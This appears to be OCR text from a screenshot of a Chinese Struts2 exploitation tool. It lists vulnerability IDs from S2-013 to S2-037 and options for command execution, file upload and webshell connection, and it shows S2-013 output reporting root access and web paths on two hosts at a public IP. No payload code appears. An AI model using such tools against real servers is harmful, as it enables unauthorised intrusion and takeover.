 目标: http://219.153.49.228:46750/
编码: UTF-8 重定向 Cookie:
漏洞: 2016 S2-037 2016 S2-032 2014 S2-020 2013 S2-019 2013 S2-016 2013 S2-013 2
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://219.153.49.228:41842/
Useage: S2-013
Whoami: root
WebPath: /usr/local/tomcat/webapps/ROOT/
Target: http://219.153.49.228:46750/
Useage: S2-013
Whoami: root
WebPath: /usr/local/tomcat/webapps/ROOT/